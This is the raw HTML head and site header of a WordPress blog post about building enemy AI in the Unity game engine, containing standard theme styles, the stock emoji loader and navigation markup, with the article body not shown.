

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2021/10/08/learn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine/
body_size: 54821
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine Comments Feed" href="https://prefersystems.com/2021/10/08/learn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2021/10/08/learn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine/" />
<link rel='shortlink' href='https://prefersystems.com/?p=698' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-698 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
